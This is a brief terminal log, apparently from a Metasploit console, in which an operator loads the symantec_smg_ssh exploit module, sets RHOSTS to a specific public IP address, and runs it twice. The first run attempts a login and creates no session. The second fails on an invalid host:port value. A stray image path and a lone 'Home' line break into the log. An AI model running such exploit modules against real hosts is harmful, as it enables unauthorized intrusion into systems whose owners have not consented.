 msf6 exploit(linux/ssh/symantec_smg_ssh) > RHOSTS 18.235.237.96
[-] Unknown command: RHOSTS. Did you mean hosts? Run the help command for more details.
msf6 exploit(linux/ssh/symantec_smg_ssh) > set RHOSTS 18.235.237.96
RHOSTS ⇒ 18.235.237.96
msf6 exploit(linux/ssh/symantec_smg_ssh) > run
[*] 18.235.237.96:22 - Attempt to login...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ssh/symantec_smg_ssh) > set RHOSTS 18.235.237.96:3853
RHOSTS ⇒ 18.235.237.96:3853
msf6 exploit(linux/ssh/symantec_smg_ssh) > run
Home
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 18.235.237.96:3853